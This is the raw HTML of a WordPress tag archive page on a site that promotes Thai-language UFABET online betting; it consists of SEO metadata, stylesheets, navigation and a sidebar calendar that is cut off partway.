

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ubm-japan.com/tag/pochettino/
body_size: 12515
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://ubm-japan.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pochettino Archives - ubm-japan.com</title>
	<link rel="canonical" href="https://ubm-japan.com/tag/pochettino/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pochettino Archives - ubm-japan.com" />
	<meta property="og:url" content="https://ubm-japan.com/tag/pochettino/" />
	<meta property="og:site_name" content="ubm-japan.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ubm-japan.com/tag/pochettino/","url":"https://ubm-japan.com/tag/pochettino/","name":"Pochettino Archives - ubm-japan.com","isPartOf":{"@id":"https://ubm-japan.com/#website"},"primaryImageOfPage":{"@id":"https://ubm-japan.com/tag/pochettino/#primaryimage"},"image":{"@id":"https://ubm-japan.com/tag/pochettino/#primaryimage"},"thumbnailUrl":"https://ubm-japan.com/wp-content/uploads/2024/01/2.Kepa_.webp","breadcrumb":{"@id":"https://ubm-japan.com/tag/pochettino/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ubm-japan.com/tag/pochettino/#primaryimage","url":"https://ubm-japan.com/wp-content/uploads/2024/01/2.Kepa_.webp","contentUrl":"https://ubm-japan.com/wp-content/uploads/2024/01/2.Kepa_.webp","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://ubm-japan.com/tag/pochettino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ubm-japan.com/"},{"@type":"ListItem","position":2,"name":"Pochettino"}]},{"@type":"WebSite","@id":"https://ubm-japan.com/#website","url":"https://ubm-japan.com/","name":"ubm-japan.com","description":"UFABET 999 สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ubm-japan.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ubm-japan.com &raquo; Feed" href="https://ubm-japan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ubm-japan.com &raquo; Comments Feed" href="https://ubm-japan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ubm-japan.com &raquo; Pochettino Tag Feed" href="https://ubm-japan.com/tag/pochettino/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ubm-japan.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ubm-japan.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ubm-japan.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ubm-japan.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ubm-japan.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ubm-japan.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ubm-japan.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://ubm-japan.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://ubm-japan.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://ubm-japan.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ubm-japan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ubm-japan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ubm-japan.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://ubm-japan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ubm-japan.com/wp-json/wp/v2/tags/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ubm-japan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="archive tag tag-pochettino tag-133 wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://ubm-japan.com" title="ubm-japan.com" class="logo-contents logo-text">ubm-japan.com</a>
                        <h2 class="description">UFABET 999 สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://ubm-japan.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://ubm-japan.com/category/article/">Article</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://ubm-japan.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://ubm-japan.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://ubm-japan.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ubm-japan.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ubm-japan.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ubm-japan.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ubm-japan.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ubm-japan.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ubm-japan.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ubm-japan.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ubm-japan.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ubm-japan.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ubm-japan.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ubm-japan.com/2024/11/'>November 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
